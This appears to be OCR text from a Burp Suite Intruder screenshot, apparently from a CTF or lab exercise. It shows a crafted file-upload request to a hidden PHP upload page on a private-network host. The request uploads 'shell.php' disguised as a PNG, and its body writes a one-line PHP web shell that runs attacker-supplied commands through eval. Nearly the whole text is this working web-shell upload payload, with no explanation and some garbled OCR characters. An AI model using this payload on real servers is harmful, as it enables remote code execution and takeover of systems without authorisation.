 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? 有效负载位置
开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
攻击类型: 狙击手（Sniper）
1 POST /h1dden_aurora_hochladen.php?a=§1§ HTTP/1.1
2 Host: 172.20.100.100:36339
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------153341858015800725611867227309
8 Content-Length: 1105
9 Origin: http://172.20.100.100:36339
10 Connection: close
11 Referer: http://172.20.100.100:36339/h1dden_aurora_hochladen.php
12 Cookie: __user_identity=
edc02fb85a9c8a3c350661803bfa56c89f06392cd0d26beaf2edbf0d3241401aa%3A2%3A%7Bi%3A0%3Bs%3A15%3A%22__user_identity%22%3Bi%3A1%3Bs%3A16%3A%22%5B1%2Cnull%2C2592000%5
D%22%3B%7D
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------153341858015800725611867227309
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
17 Content-Type: image/png
18
19 <?php fputs(fopen("shell.php", "w"), '<?php @eval($_POST["cmd"]);?>')?>
20
21 -----------------------------153341858015800725611867227309
22 Content-Disposition: form-data; name="submit"
23
24 ä¸ ä¼
25 -----------------------------153341858015800725611867227309--
26
添加 §
§清除
自动§
刷新
? Search... 没有匹配 清屏
1payload 位置? 长度： 1272